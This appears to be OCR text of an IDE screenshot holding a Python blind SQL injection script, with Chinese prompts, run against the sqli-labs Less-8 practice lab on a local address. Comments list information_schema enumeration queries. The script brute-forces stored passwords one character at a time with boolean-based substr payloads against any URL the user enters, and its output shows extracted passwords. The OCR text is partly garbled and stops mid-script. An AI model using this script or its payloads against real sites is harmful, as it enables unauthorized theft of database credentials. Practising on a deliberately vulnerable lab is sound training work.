 aa F:\python_works\aa
venv library root
Include
Lib
Scripts
aa.py
pyvenv.cfg
z.py
External Libraries
< Python 3.9 (aa) > F:\python_works
Binary Skeletons
DLLs
Extended Definitions
Lib
Python39 library root
site-packages
venv library root
Include
6 # select group_concat(schema_name) from information_schema.schemata
7 # select group_concat(table_name) from information_schema.tables where table_schema='  '
8 # select group_concat(column_name) from information_schema.columns where table_schema='  'and table_name='  '
9 # select  1,2, group_concat(concat_ws('~',password,username)) from security.users %23
10 dic = 'abcdefghijklmnopqrstuvwxyz,_ 0123456789()'#基于这个字典循环爆破
11 string = ''
12 url = input("请输入要注入的网址(需包含注入点，并用and连接):")#https://.../?xx=...'and
13 model = input("请输入脚本运行的模式:b~基于bool型的盲注。t~基于时间的盲注。")
14 if model == 'b':
15 for i in range(1,100):
16 for j in dic:
17 payload = " substr((select group_concat(password) from security.users),{0},1)={1} %23".format(str(i),ascii(j))
18 response = requests.get(url+payload)
19 if "You" in response.text:
20 string += j
if model == 'b' › for i in range(1,100) › for j in dic › if "You" in response.text
un: z
请输入要注入的网址(需包含注入点，并用and连接):http://192.168.147.140/sqli-labs-master/Less-8/?id=1' and
请输入脚本运行的模式:b~基于bool型的盲注。t~基于时间的盲注。b
d
du
dum
dumb
dumb,
dumb,i
dumb,ik
dumb,iki
dumb,ikil
dumb,ikill
dumb,ikilly
dumb,ikillyo